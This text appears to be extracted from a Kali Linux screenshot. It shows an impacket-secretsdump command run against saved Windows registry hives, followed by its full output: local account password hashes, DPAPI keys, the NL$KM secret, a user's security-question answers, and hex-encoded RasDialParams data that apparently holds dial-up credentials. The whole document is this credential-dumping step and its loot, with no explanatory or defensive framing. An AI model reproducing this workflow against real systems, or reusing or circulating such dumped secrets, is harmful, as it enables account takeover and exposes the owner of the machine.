 Kali Linux
kali@Lunatic-kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿Lunatic-kali)-[~/Desktop]
└─$ impacket-secretsdump -sam './sam' -system './sys' -security './security' LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0xb503ddc9ee9d7745dea270d29a317d21
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:124c1eb810a265ea0eb2b12fe814c070:::
Admin:1001:aad3b435b51404eeaad3b435b51404ee:ad70819c5bc807280974d80f45982011:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x0d1b5bdfc8d33c4fab65c842bddae69beca945b0
dpapi_userkey:0xb55e67d132394e16d9678c344feb238628eef222
[*] L$_SQSA_S-1-5-21-2002660762-2776537960-2635005223-1001
Security Questions for user S-1-5-21-2002660762-2776537960-2635005223-1001:
 - Version : 1
 | Question: 你出生城市的名称是什么?
 | |--> Answer: ht
 | Question: 你孩童时期的昵称是什么?
 | |--> Answer: ff
 | Question: 你的母校名称是什么?
 | |--> Answer: cz
[*] NL$KM
 0000   DF 8C 5F 63 8E BD 17 89  B0 A1 0E A1 0A 4D 53 50   .._c.........MSP
 0010   03 92 03 AD 36 FC E2 89  67 93 63 27 B1 C4 4F E2   ....6...g.c'..O.
 0020   79 82 BD F3 98 91 78 B1  C0 22 73 A9 DF B9 7C B4   y.....x.."s...|.
 0030   56 F9 9D 84 82 FA 8A 0C  9E 9E 31 19 6C 85 40 9C   V.........1.l.@.
NL$KM:df8c5f638ebd1789b0a10ea10a4d5350039203ad36fce28967936327b1c44fe27982bdf3989178b1c02273a9dfb97cb456f9
9d8482fa8a0c9e9e31196c85409c
[*] RasDialParams!S-1-5-21-2002660762-2776537960-2635005223-1001#0
 0000   32 00 33 00 32 00 35 00  33 00 35 00 37 00 31 00   2.3.2.5.3.5.7.1.
 0010   38 00 00 00 31 00 36 00  30 00 38 00 00 00 36 00   8...1.6.0.8...6.
 0020   31 00 00 00 00 00 2A 00  00 00 73 00 32 00 30 00   1.....*...s.2.0.
 0030   31 00 34 00 31 00 34 00  30 00 33 00 31 00 33 00   1.4.1.4.0.3.1.3.
 0040   30 00 00 00 00 00 00 00  31 00 00 00 00 00         0.......1.....
RasDialParams!S-1-5-21-2002660762-2776537960-2635005223-1001#0:3200330032003500330035003700310038000000310
0360030003800000036003100000000002a00000073003200300031003400310034003000330031003300300000000000000031000
0000000
[*] Cleaning up...
┌──(kali㉿Lunatic-kali)-[~/Desktop]
KALI
22:25